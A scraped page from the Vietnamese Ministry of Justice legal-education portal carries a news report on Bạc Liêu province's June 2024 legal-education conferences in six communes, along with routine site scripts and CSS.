                    <option value="http://quochoi.vn/Pages/default.aspx" data-href='False'>---Quốc hội nước CHXHCN Việt Nam</option><option value="http://chinhphu.vn/portal/page/portal/chinhphu/trangchu" data-href='True'>---Cổng thông tin điện tử Chính phủ</option><option value="https://www.toaan.gov.vn/webcenter/portal/tatc/home" data-href='False'>---Tòa án nhân dân tối cao</option><option value="https://vksndtc.gov.vn/" data-href='False'>---Viện Kiểm sát nhân dân tối cao</option><option value="https://trogiupphaply.gov.vn/" data-href='False'>---Trợ giúp pháp lý Việt Nam</option><option value="http://vtv.vn/" data-href='False'>---Đài truyền hình Việt Nam</option><option value="http://vov.vn/" data-href='True'>---Đài tiếng nói Việt Nam</option><option value="https://vnanet.vn/" data-href='False'>---Thông tấn xã Việt Nam</option><option value="http://www.phapluatvn.vn/" data-href='True'>---Báo Pháp luật Việt Nam</option><option value="http://phapluatxahoi.vn/" data-href='True'>---Báo Pháp luật xã hội</option>
                </select>
            </div>
        </div>
    </div>
</div>

</div>
<div id="ctl00_PlaceHolderMain_g_5e180056_ca88_467f_90be_85c9125bd02c" __MarkupType="vsattributemarkup" __WebPartId="{5e180056-ca88-467f-90be-85c9125bd02c}" WebPart="true">
	
<style>
    a.more, a.more:visited {
        float: right;
        margin-top: 5px;
        color: #333;
        font-family: Arial;
    }

    #next2 {
        display: block;
        height: 23px;
        width: 23px;
        float: left;
        background: url("/Publishing/Slider Evolution/image/icon_next.gif") no-repeat;
        text-indent: -99999px;
    }

    #prev2 {
        display: block;
        height: 23px;
        width: 23px;
        float: left;
        background: url("/Publishing/Slider Evolution/image/icon_prev.gif") no-repeat;
        text-indent: -99999px;
    }

    #image-video {
        border: 1px solid #CCCCCC;
        margin: 28px 0 10px 0;
        padding: 10px;
    }

        #image-video ul li {
            background: url("../img/icon-li.png") no-repeat scroll 0 6px transparent;
            margin-bottom: 5px;
            padding-left: 8px;
        }

            #image-video ul li a, .more a, .more a:visited, #image-video ul li a:visited {
                font-family: arial;
                font-size: 12px;
                color: #005580 !important;
            }


    .more {
        float: right;
    }

    #slideshow img {
        width: 250px;
        height: 180px;
    }

    #slideshow {
        height: 190px;
    }

    embed {
  height: 190px;
  width: 218px;
}
</style>
<script type="text/javascript" src="/Publishing/Slider Evolution/javascript/jquery.cycle.all.js"></script>
<script type="text/javascript">

    //Load ajax


    $(document).ready(function () {
        //$(".tab ul li a").click(function () {
        //    var tb = $(this).attr("href");
        //    $("#videoimage-tabs .content").hide();
        //    $("#" + tb).show();
        //    $(".tab ul li a").removeClass("selected");
        //    $(this).addClass("selected");
        //    return false;
        //});

        $("li.list-video a").click(function () {
            var linkDataVideo = $(this).attr("href");
            loadDanhSachVideo(linkDataVideo);
            return false;
        });
        var defaultUrlVideos = "/UserControls/HinhAnhVideo/frmVideoNew.aspx?LinkVideo=85&SiteUrl=/qt/hinhanhvideo/ThuVienVideo&ID=85&Width=180&Height=180&FlashUrl=/UserControls/HinhAnhVideo/player.swf&AutoStart=false";
            //&LinkVideo=85&SiteUrl=/qt/hinhanhvideo/ThuVienVideo&Width=180&Height=180&FlashUrl=/UserControls/HinhAnhVideo/player.swf&AutoStart=false";
        loadDanhSachVideo(defaultUrlVideos);
        function loadDanhSachVideo(urlDanhSach) {
            urlDanhSach = encodeURI(urlDanhSach);
            $.ajax({
                type: "POST",
                url: urlDanhSach,
                cache: false,
                success: function (data) {
                    $("#Load-video").html(data).animate({ opacity: "0.0" }, 1).animate({ opacity: "1" }, 500);
                }
            });
            return false;
        }
    });

    function ChangeContentSource(url) {
        document.getElementById('iframeDraw').src = url;
    }

</script>
<script type="text/javascript">
    $(document).ready(function () {
        $('#slideshow').cycle({
            fx: 'fade',
            speed: 1500,
            next: '#next2',
            prev: '#prev2',
            delay: -2000,
            timeout: 3000,
        });
    });
</script>



<div id="videoimage-tabs" class="box-content-05">
    <div class="title">
        <div class="tab">
            <ul>

                
                <li>
                    <a class="selected">
                        <span>Video</span>
                    </a>
                </li>
                <li style="float:right;">
                    <a href="/qt/hinhanhvideo/Pages/danh-sach-video.aspx" style="margin-top:9px; text-transform:none !important; font-size:10px !important; " >Xem tất cả >></a>
                </li>
            </ul>
        </div>
    </div>
    <div style="display: block;" id="tab_video" class="content">
        <div class="video">
            <div class="box-video" id="Load-video">
            </div>
            
        </div>
    </div>

<div style="clear:both"></div>

</div>								
								
								<!--->
								<div class="box-container">
									<div class="box-content-05">
										<div class="title">
											<div>
												<a href="#">Thống kê truy cập</a>
											</div>
										</div>
										<div class="content">
											<div class="statistic">

												<p>
													<label>
														Lượt truy cập: <strong>
														3.678.427</strong>
													</label>
												</p>
											</div>
										</div>
									</div>
								</div>
</div>
</div>
<div class="right-740">

<menu class="ms-hide">
	<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/15/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

	</ie:menuitem>
</menu>
<!------>
<div class="left-501">
		<div class="ms-webpart-zone ms-fullWidth">
	<div id="MSOZoneCell_WebPartctl00_ctl34_g_1d079e0b_2ce3_4cb3_9beb_ca1b489cff14" class="s4-wpcell-plain ms-webpartzone-cell ms-webpart-cell-vertical ms-fullWidth ">
		<div class="ms-webpart-chrome ms-webpart-chrome-vertical ms-webpart-chrome-fullWidth ">
			<div WebPartID="1d079e0b-2ce3-4cb3-9beb-ca1b489cff14" HasPers="false" id="WebPartctl00_ctl34_g_1d079e0b_2ce3_4cb3_9beb_ca1b489cff14" width="100%" class="ms-WPBody " allowDelete="false" allowExport="false" style="" ><div id="ctl00_ctl34_g_1d079e0b_2ce3_4cb3_9beb_ca1b489cff14">
				
<style>
    .news-image img{
        /*width:100% !important;*/
    }
</style>
<div style="padding-bottom: 4px;" class="box-container">
    <div class="box-content-03">
        <div class="title">
            <div>
                <a class="actived" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx">Hoạt động PBGDPL địa phương
                </a>

            </div>
        </div>
    </div>
</div>
<div class="box-container">
    <!-- tin tức -->
    <div class="box-news">
        <!-- border -->
        <div class="top-l">
            <div class="top-r">
                <div class="bottom-l">
                    <div class="bottom-r">
                        <!-- border -->

                        <h1 style="padding-top: 10px; font-size: 14px; color: Black;">Tỉnh Bạc Liêu tổ chức Hội nghị phổ biến, giáo dục pháp luật tại 6 xã điểm trên địa bàn tỉnh năm 2024</h1>
                        
                        <div class="meta">
                            <p class="title_date">
                                03/06/2024
                            </p>
                                
                            <p style="font-size: 12px; font-style: italic;" class="des">
                                <img alt="" src="/qt/tintuc/PublishingImages/Năm%202024/Tháng%206/baclieutt.png" style="BORDER: 0px solid; ">
                                    Nhằm nâng cao hiệu quả công tác phổ biến, giáo dục pháp luật, từ ngày 23/5 đến 31/5/2024, Sở Tư pháp tỉnh Bạc Liêu tổ chức 06 cuộc hội nghị phổ biến, giáo dục pháp luật tại 06 xã điểm trên địa bàn tỉnh, bao gốm xã Hưng Phú (huyện Phước Long); Vĩnh Hậu (huyện Hòa Bình); Châu Hưng A (huyện Vĩnh Lợi); Phường Láng Tròn (thị xã Giá Rai) và Long Điền Tây (huyện Đông Hải) và xã Lộc Ninh (huyện Hồng Dân).
                              
                            </p>
                                
                        </div>
                        <div style="font: 12px arial;" class="content box-content-news-detail">
                            <p style="text-align&#58;justify;">Tổng số đại biểu tham dự tại 06 cuộc hội nghị này là trên 500 người, trong đó có lãnh đạo Phòng Tư pháp, UBND xã, Ủy ban Mặt trận Tổ quốc Việt Nam, công chức Tư pháp - Hộ tịch, Công an, Quân sự, Đoàn thanh niên Cộng sản Hồ Chí Minh, Hội Nông dân, Hội Liên hiệp Phụ nữ, Hội Cựu chiến binh, Trưởng ấp, Bí thư Chi bộ ấp, Trưởng ban Công tác Mặt trận, ... Tại Hội nghị, các đại biểu nghe các Báo cáo viên triển khai một số quy định của Luật Phổ biến, giáo dục pháp luật và một số văn bản có liên quan về trách nhiệm phổ biến giáo dục pháp luật của UBND cấp xã; Nghị định số 19/2019/NĐ-CP ngày 19/02/2019 của Chính phủ quy định về họ, hụi, biêu, phường; truyền thông về công tác trợ giúp pháp lý; một số quy định pháp luật về hộ tịch, chứng thực, lý lịch tư pháp và các văn bản khác có liên quan... Trong đó nhấn mạnh về trách nhiệm của chính quyền cấp xã trong công tác tuyên truyền, phổ biến, giáo dục pháp luật về hụi; tăng cường công tác quản lý, xử lý vi phạm hành chính về hụi.</p>

<p style="text-align&#58;justify;">Thông Hội nghị phổ biến, giáo dục pháp luật tại 06 xã điểm này đã giúp cho UBND cấp xã thấy được vai trò, trách nhiệm của mình trong công tác phổ biến giáo dục pháp luật ở cơ sở; giúp cán bộ, công chức xã; Bí thư, Trưởng ấp, đoàn thể ở cơ sở và Nhân dân hiểu, nắm vững và thực hiện đúng những quy định pháp luật trong đời sống hàng ngày. Ngoài ra, đây cũng là điểm chỉ đạo về công tác phổ biến, giáo dục pháp luật để UBND cấp huyện nhân rộng ra các xã, phường, thị trấn còn lại trên địa bàn tỉnh.</p>

<p style="text-align&#58;right;"><strong>Hồng Quang<br>
Sở Tu pháp Bạc Liêu</strong></p>

                            
                        </div>
                        <div style="text-align: right; padding: 10px 0px;">
                            <div class="print">
                                <img src="/UserControls/Publishing_New/images/print.gif"><span><a id="Print" href="#">In
                        bài viết</a></span>

                                
                                <img src="/UserControls/Publishing_New/images/email.gif"><span> <a href="javascript:void(0);"
                                    onclick="javascript:execute('form-comment');">Gửi phản hồi</a></span>
                                

                                <img src="/UserControls/Publishing_New/images/gui_ykien.gif"><span><a id="SendMail"
                                    style="cursor: pointer;">Gửi Email</a></span>
                            </div>
                        </div>

                        
                        <div id="Danh-sach-comment">
                        </div>
                        <div id="form-comment">
                        </div>
                        

                        <!-- các tin khác -->
                         
                        <div class="news-other box-news">

                            <div class="box-title">
                                <span style="color: #004276; font-weight: bold; font-family: Arial; background-color: #FFFFFF; padding-right: 3px;">Các tin cũ hơn</span>
                            </div>
                            <ul>
                               
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=3791">Thanh Hóa quan tâm phát triển mô hình Câu lạc bộ “Nông dân với pháp luật”</a><span> (03/06/2024)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=3794">Hơn 200 Hòa giải viên tại huyện Hòa Bình, tỉnh Bạc Liêu được tấp huấn nghiệp vụ hòa giải ở cơ sở</a><span> (03/06/2024)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=3793">Đồng Tháp tổ chức tập huấn kỹ năng phổ biến, giáo dục pháp luật và chuyên đề Luật Đất đai năm 2024 cho Báo cáo viên pháp luật, Tuyên truyền viên pháp luật</a><span> (03/06/2024)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=3790">Tiền Giang: Tổ chức Hội nghị triển khai Luật Lực lượng tham gia bảo vệ an ninh, trật tự ở cơ sở và Luật Căn cước</a><span> (24/05/2024)</span>
                                </li>
                                
                                <li>
                                    <a class="o-item" href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx?ItemID=3789">Thái Nguyên tổ chức Hội nghị bồi dưỡng kiến thức pháp luật và tập huấn nghiệp vụ cho đội ngũ báo cáo viên pháp luật, tuyên truyền viên pháp luật năm 2024</a><span> (24/05/2024)</span>
                                </li>
                                
                             
                            </ul>

                        </div>
                           
                        <!-- hết các tin khác -->
                        <!-- tin theo ngày tháng -->
                        <div class="other-bottom">
                            <script type="text/javascript">
                                function getDatePost() {
                                    var day = $("#optionDay").val();
                                    var month = $("#optionMonth").val();
                                    var year = $("#optionYear").val();
                                    var getDayPost = day + '/' + month + '/' + year;
                                    window.location.href = '?date=' + getDayPost;
                                }
                            </script>
                            <div class="select">
                                <span>Các tin đã đưa ngày: </span>
                                <script type="text/javascript">
                                    function getDatePost() {
                                        var day = $("#optionDay").val();
                                        var month = $("#optionMonth").val();
                                        var year = $("#optionYear").val();
                                        var getDayPost = day + '/' + month + '/' + year;
                                        window.location.href = '?date=' + getDayPost;
                                    }
                                </script>
                                <select id="optionDay">
                                    <option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option><option value="21">21</option><option value="22" selected>22</option><option value="23">23</option><option value="24">24</option><option value="25">25</option><option value="26">26</option><option value="27">27</option><option value="28">28</option><option value="29">29</option><option value="30">30</option><option value="31">31</option>
                                </select>
                                <select id="optionMonth">
                                    <option value="1" selected>1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option>
                                </select>
                                <select id="optionYear">
                                    <option value="2016">2016</option><option value="2017">2017</option><option value="2018">2018</option><option value="2019">2019</option><option value="2020">2020</option><option value="2021">2021</option><option value="2022">2022</option><option value="2023">2023</option><option value="2024">2024</option><option value="2025">2025</option><option value="2026" selected>2026</option>
                                </select>
                                <input type="button" onclick="getDatePost();" value="Xem">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>













<script type="text/javascript" src="/Publishing/js/jquery.lightbox-0.5.pack.js"></script>
<link href="/Publishing/css/jquery.lightbox-0.5.css" rel="stylesheet" />
<link href="/Publishing/css_/jquery-ui-1.8.6.gray-green.css" rel="stylesheet" />

<script type="text/javascript" src="/Publishing/js/jquery.address-1.4.min.js"></script>
<script type="text/javascript" src="/Publishing/js/GridView.js"></script>
<script type="text/javascript" src="/Publishing/scripts/siteScript.js"></script>
<script type="text/javascript" src="/Publishing/js/jquery-ui-1.9.2.custom.min.js"></script>

<script type="text/javascript">
    var urlFormComemnt = "/UserControls/News/pFormBL.aspx?UrlListProcess=/qt/tintuc/Lists/BinhLuan&ListId=&SiteId=&ItemID=3795&SiteRootID=";
    $(document).ready(function () {
        // var urlListComemnt = "/BTP_UserControls/News/pDanhSachComment.aspx?UrlListProcessBL=/qt/tintuc/Lists/BinhLuan&ListId=&SiteId=&ItemID=3795&SiteRootID=&PageBL=0";
        //initAjaxLoad(urlListComemnt, "#Danh-sach-comment");

        urlFormPrint = "/UserControls/News/pFormPrint.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLDP&ListId=&SiteId=&ItemID=3795&OptionLogo=0&SiteRootID=";
        urlListProcess = "/UserControls/News/pFormPrint.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLDP&ListId=&SiteId=&ItemID=3795&OptionLogo=0&SiteRootID=";
        urlFormEmail = "/UserControls/News/pFormSendEmail.aspx?UrlListProcess=/qt/tintuc/Lists/HoatDongPGBDPLDP&ListId=&SiteId=&ItemID=3795&SiteRootID=";
        formHeight = 600;
        formWidth = 1050;
        //Đăng ký nút thêm mới
        $("#Print").click(function () {
            $.post(encodeURI(urlFormPrint), { "UrlListProcessPrint": "" + urlListProcess + "" }, function (data) {
                $("#dialog-form").html(data);
            });
            $("#dialog-form").dialog(
                { title: "In bài viết", width: formWidth, height: formHeight }
            ).dialog("open");
            return false;
        });

        //Đăng ký nút thêm mới
        $("#SendMail").click(function () {
            $.post(encodeURI(urlFormEmail), { "UrlListProcessPrint": "" + urlListProcess + "" }, function (data) {
                $("#dialog-form").html(data);
            });
            $("#dialog-form").dialog(
                { title: "Gửi Email", width: formWidth, height: formHeight }
            ).dialog("open");
            return false;
        });

        // ẩn hiện Gửi phản hồi
        var flag = 1;
        function execute(element) { //current element
            if (flag == 1) {
                show(element);
                flag = 0;
            } else if (flag == 0) {
                hide(element);
                flag = 1;
            }

        }
        function show(element) {
            var tag = document.getElementById(element);
            if (tag == null) return;
            tag.style.display = 'block';
            loadAjaxContent(urlFormComemnt, "#form-comment");
        }
        function hide(element) {
            var tag = document.getElementById(element);
            if (tag == null) return;
            tag.style.display = 'none';
        }
        // kết thúc ẩn hiện Gửi phản hồi

        $("a#ShowComment").click(function () {
            $("div#Danh-sach-comment").addClass("showDSComment").removeClass("hideDSComment");
        });

    });
    var flag = 1;
    function execute(element) { //current element
        if (flag == 1) {
            show(element);
            flag = 0;
        } else if (flag == 0) {
            hide(element);
            flag = 1;
        }

    }
    function show(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'block';
        loadAjaxContent(urlFormComemnt, "#form-comment");
    }
    function hide(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'none';
    }
    //Gửi Email
    var flagEmail = 1;
    function executeEmail(element) { //current element
        if (flagEmail == 1) {
            showEmail(element);
            flagEmail = 0;
        } else if (flagEmail == 0) {
            hideEmail(element);
            flagEmail = 1;
        }

    }
    function showEmail(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'block';
        initAjaxLoad(urlFormEmail, "#form-comment");
    }
    function hideEmail(element) {
        var tag = document.getElementById(element);
        if (tag == null) return;
        tag.style.display = 'none';
    }
    //End Gửi Email
    function showformComment() {
        initAjaxLoad(urlListComemnt, "#Danh-sach-comment");
    }
</script>
<script type="text/javascript">
    $(document).ready(function () {
        //$('.meta div').html('');
        $(".meta img").each(function () {
            var currentUrl = $(this).attr("src");
            var currentWidth = $(this).css("width").replace('px', '');
            var currentTitle = $(this).attr("title");
            if (currentWidth > 500) {
                $(this).css("width", "90%").css("text-align", "center").css("padding", "5px 3%");
                $(this).css("height", "auto");
            }
            var currentCss = $(this).attr("style");
            var newString = "<a class=\"lightbox\" href='" + currentUrl + "' title=\"" + currentTitle + "\"><img src=\"" + currentUrl + "\" style=\"" + currentCss + "\"  title=\"" + currentTitle + "\" /></a>";
            $(this).replaceWith(newString);

            setTimeout(function () {
                $('a.lightbox').lightBox();
            }, 200);
        });
    });
</script>
<!--Dang ky cho anh-->
<script type="text/javascript">
    $(document).ready(function () {
        $(".box-content-news-detail img").each(function () {
            var currentUrl = $(this).attr("src");
            var currentWidth = $(this).css("width").replace('px', '');
            var currentTitle = $(this).attr("title");
            if (currentWidth > 500) {
                $(this).css("width", "90%").css("text-align", "center").css("padding", "5px 3%");
                $(this).css("height", "auto");
            }
            var currentCss = $(this).attr("style");
            var newString = "<a class=\"lightbox\" href='" + currentUrl + "' title=\"" + currentTitle + "\"><img src=\"" + currentUrl + "\" style=\"" + currentCss + "\"  title=\"" + currentTitle + "\" /></a>";
            $(this).replaceWith(newString);

            setTimeout(function () {
                $('a.lightbox').lightBox();
            }, 200);
        });
    });
</script>

			</div><div class="ms-clear"></div></div>
		</div>
	</div>
</div>

</div>
<!------>

<!------>


</div>
<div style='display:none' id='hidZone'></div>
                                </span>
                                
                            </div>
                        </div>
                    </div>
                    <div style="clear:both">
                    </div>
                    <div id="footer">
                        <div id="google-analytics">
                            
                            
                            
                            
                        </div>
                        <div class="footer-c">
                            <ul id="f-link">
                                <li>
                                    <a href="/Pages/Liên-hệ.aspx">Liên hệ
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>












|                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
                                <li>
                                    <a href="/qt/rss/Pages/Danh-sách-Rss.aspx">Rss
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>












|                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
                                <li>
                                    <a href="/Pages/Site-map.aspx">Sitemap
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </a>
                                </li>
                            </ul>
                            <div class="footer-content">
                                <p class="title">CỔNG THÔNG TIN ĐIỆN TỬ BỘ TƯ PHÁP
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                
                                </p>
                                <div class="info">
                                    <p>
                                        <strong>Địa chỉ:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 60 Trần Phú, Ba Đình, Hà Nội.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Điện thoại:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 024.62739718 -                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Fax:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 024.62739359.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <strong>Email:
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        
                                        </strong>













 banbientap@moj.gov.vn; cntt@moj.gov.vn.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </p>
                                    <p>Giấy phép cung cấp thông tin trên internet số 28/GP-BC ngày 25/03/2005.
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
                                    <p>Trưởng Ban biên tập: Nguyễn Tiến Dũng - Cục trưởng Cục Công nghệ thông tin.
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
                                    <p>Ghi rõ nguồn Cổng thông tin điện tử Bộ Tư pháp (www.moj.gov.vn) khi trích dẫn lại tin từ địa chỉ này. 
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    
                                    </p>
									<a href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/pbgdplmojgovvn-1625732357" title="Chung nhan Tin Nhiem Mang" target="_blank"><img src="https://tinnhiemmang.vn/handle_cert?id=pbgdpl.moj.gov.vn" width="150px" height="auto" alt="Chung nhan Tin Nhiem Mang" /></a>
                                </div>
								
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <script>//<![CDATA[
            $("#slideshow-top2> div:gt(0)").hide();
	
		setInterval(function() { 
		  $('#slideshow-top2> div:first')
			.fadeOut(1000)
			.next()
			.fadeIn(1000)
			.end()
			.appendTo('#slideshow-top2');
		},  7000);
            
            
            
            
            
            
            
            
            
            
            
            
            //]]></script>
        </div>
    <div id="DeltaFormDigest">
<script type="text/javascript">//<![CDATA[
        var formDigestElement = document.getElementsByName('__REQUESTDIGEST')[0];
        if (!((formDigestElement == null) || (formDigestElement.tagName.toLowerCase() != 'input') || (formDigestElement.type.toLowerCase() != 'hidden') ||
            (formDigestElement.value == null) || (formDigestElement.value.length <= 0)))
        {
            formDigestElement.value = '0xF07766FACD1B8F4D34278031DA36B47CEFE65399A0027D1BE76DE1E543992C7669EECD04207BC1B2C10C54D4DEBBCBB2832D0BA05160E6A5D06C2A5BCD4FA8A5,22 Jan 2026 13:43:54 -0000';
            g_updateFormDigestPageLoaded = new Date();
        }
        //]]>
        </script>
</div>

<script type="text/javascript">
//<![CDATA[
var _spFormDigestRefreshInterval = 1440000;window.g_updateFormDigestPageLoaded = new Date(); window.g_updateFormDigestPageLoaded.setDate(window.g_updateFormDigestPageLoaded.getDate() -5);var _fV4UI = true;
function _RegisterWebPartPageCUI()
{
    var initInfo = {editable: false,isEditMode: false,allowWebPartAdder: false,listId: "{6df665c7-2ba9-45a5-880e-0b3d861ac515}",itemId: 82,recycleBinEnabled: true,enableMinorVersioning: false,enableModeration: false,forceCheckout: false,rootFolderUrl: "\u002fqt\u002ftintuc\u002fPages",itemPermissions:{High:16,Low:196673}};
    SP.Ribbon.WebPartComponent.registerWithPageManager(initInfo);
    var wpcomp = SP.Ribbon.WebPartComponent.get_instance();
    var hid;
    hid = document.getElementById("_wpSelected");
    if (hid != null)
    {
        var wpid = hid.value;
        if (wpid.length > 0)
        {
            var zc = document.getElementById(wpid);
            if (zc != null)
                wpcomp.selectWebPart(zc, false);
        }
    }
    hid = document.getElementById("_wzSelected");
    if (hid != null)
    {
        var wzid = hid.value;
        if (wzid.length > 0)
        {
            wpcomp.selectWebPartZone(null, wzid);
        }
    }
};
function __RegisterWebPartPageCUI() {
ExecuteOrDelayUntilScriptLoaded(_RegisterWebPartPageCUI, "sp.ribbon.js");}
_spBodyOnLoadFunctionNames.push("__RegisterWebPartPageCUI");var __wpmExportWarning='This Web Part Page has been personalized. As a result, one or more Web Part properties may contain confidential information. Make sure the properties contain information that is safe for others to read. After exporting this Web Part, view properties in the Web Part description file (.WebPart) by using a text editor such as Microsoft Notepad.';var __wpmCloseProviderWarning='You are about to close this Web Part.  It is currently providing data to other Web Parts, and these connections will be deleted if this Web Part is closed.  To close this Web Part, click OK.  To keep this Web Part, click Cancel.';var __wpmDeleteWarning='You are about to permanently delete this Web Part.  Are you sure you want to do this?  To delete this Web Part, click OK.  To keep this Web Part, click Cancel.';var g_clientIdDeltaPlaceHolderMain = "DeltaPlaceHolderMain";
var g_clientIdDeltaPlaceHolderUtilityContent = "DeltaPlaceHolderUtilityContent";
//]]>
</script>
</form><span id="DeltaPlaceHolderUtilityContent"></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pbgdpl.moj.gov.vn/CongChinh/css/styles.css
body_size: 6321
content:
html { background:url(/CongChinh/img/html-bg.gif) no-repeat top center #fff;}
body {margin:0px; padding:0px; background:url(/CongChinh/img/body-bg.gif) no-repeat bottom center; font:13px normal Arial, Helvetica, sans-serif; color:#222; font:normal 13px Arial, Helvetica, sans-serif;}
a {color:#333; text-decoration:none;}
a:hover {color:#335A85; text-decoration:none;}
.box-container {display:inline-block; clear:both; width:100%;}

#header {width:1000px; margin:0 auto;}
#header #logo {height:120px; display:inline-block; clear:both;}

#header #logo {height:121px;}
#header #menu {display:inline-block; clear:both; width:990px; padding:0px 5px; margin-top:88px;}
#menu .menu-top {display:inline-block; clear:both; width:100%; height:39px;}
#menu .left {float:left; width:72%;}
#menu .right {float:right; width:28%;}


#menu ul {list-style:none; padding:0px; margin:0px;}
#menu .left ul li {float:left;margin-top: -3px; border-right:1px solid #c1c1c1}
#menu .left ul li ul li {float:left;margin-top: -3px; border-right:none !important}
#menu .left ul li a {display:block; padding:8px 8px; text-decoration:none; font:bold 12px Arial, Helvetica, sans-serif; text-transform: uppercase; color:#fff;}
#menu .left ul li a:hover,
#menu .left ul li a.actived {}
#menu .left ul li:hover ul{display:block;}
#menu .left ul li:hover{
	background:#b20002;
}
#menu .right  {float:right; padding-top:0px;}
#menu .right  a,
#menu .right  a:link,
#menu .right  a:visited {padding:2px 5px; color:#fff; text-decoration:none; font:normal 13px Arial, Helvetica, sans-serif;}
#menu .right  a:hover {background:#3379EE;}

#menu .right .login{margin: 5px 0 3px 3px;}

#menu .right .lang {float:left; padding-top:10px;}
#menu .right .lang img {margin: -2px 0 0 5px;}
#menu .right .lang a img {border:1px solid #fff;}

#menu .right .search {width: 173px;float:left; padding:4px 0px;border-radius: 4px; height:20px; background:#FFF}
#menu .right	.search input{;width:80%}
#menu .right	.search .search-icon{ background:url(/CongChinh/img/seach.png) no-repeat top center;min-width:16px !important;height:20px !important;padding:0 !important; border:none !important}
#menu .right .search div { display:inline-block; clear:both; width:100%; padding:2px 2px 0px 0px}
#menu .right .search input {background:none; border:0px; float:left; padding:3px 4px 2px 4px; font:normal 11px Tahoma, Geneva, sans-serif; color:#444; float:left}
#menu .right .lang li {float:left; padding:9px 0px 9px 2px; margin:0px;}
#menu .right .lang li a {padding:0px;}
#menu .right .lang li a img {border:1px solid #999;}

#menu .menu-sub {display:inline-block; clear:both; width:100%; background:#c4e8ff; border-radius:0px 0px 4px 4px;}
#menu .menu-sub ul li {float:left; padding:6px 15px 6px 14px; background:url(/CongChinh/img/menu-sub-item.gif) no-repeat 5px 9px;}
#menu .menu-sub ul li a,
#menu .menu-sub ul li a:link,
#menu .menu-sub ul li a:visited {color:#0B40C2; font:bold 13px Arial, Helvetica, sans-serif; text-transform:uppercase; text-decoration:none;}
#menu .menu-sub ul li a:hover {color:#DE1815;}

#footer {background:url(/CongChinh/img/footer_bg.png) no-repeat top center; height:115px; margin-top:-20px;}
#footer .footer-c {width:1000px; margin:0 auto; color:#b3d1f0;position:relative;}
.footer-content {text-align:center; font:normal 13px Arial, Helvetica, sans-serif; padding:15px;padding-bottom:0;}
.footer-content p.title {font:bold 14px Verdana, Geneva, sans-serif;color:#FFF;margin-top:0;margin-bottom: 10px; }
.footer-content .info { color:#b3d1f0;}
.footer-content p {line-height:18px;}
.footer-content p strong {font-weight:bold;}
.right-230 .nav li ul{display:block;}
#content-c {display:inline-block; clear:both; width:100%; min-height:500px;margin-top: -8px;}
#content {padding:0px 5px; width:990px; background:#fff; margin:0 auto;}
.left-230 {float:left; width:230px;}
.right-740 {float:right; width:750px; }
.left-500 {width:510px; float:left;}
.right-500 {float:right; width:510px;}
.left-740 {float:left; width:740px;}
.right-230 {float:right; width:230px;}
.left-485 {width:485px; float:left;}
.right-485 {float:right; width:485px}
.left-237 {width:237px; float:left;}
.right-237 {float:right; width:237px}

.footer-c #f-link {
  position: absolute;
  top: 0;
  right: 0;
}
.footer-c #f-link li{
  list-style:none;
  float:left;
  margin: 0 5px;
}
.footer-c #f-link li a {
  margin-right: 5px;
  font-weight: bold;
  color:#FFF;
}

/*3 cá»™t*/
.left-650 {float:left; width:650px;}
.right-650 {float:right; width:650px;}
.left-320 {float:left; width:320px;}
